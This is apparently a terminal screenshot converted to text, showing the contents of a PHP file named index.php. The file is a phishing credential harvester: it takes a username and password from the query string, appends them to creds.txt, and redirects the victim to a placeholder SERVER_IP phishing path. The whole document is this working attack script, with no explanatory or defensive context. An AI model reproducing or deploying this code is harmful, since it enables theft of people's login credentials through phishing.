 /tmp/server cat index.php ✔
File: index.php
1 <?php
2 if (isset($_GET['username']) && isset($_GET['password'])) {
3 $file = fopen("creds.txt", "a+");
4 fputs($file, "Username: {$_GET['username']} | Password: {$_GET['password']}\n")
;
5 header("Location: http://SERVER_IP/phishing/index.php");
6 fclose($file);
7 exit();
8 }
9 ?>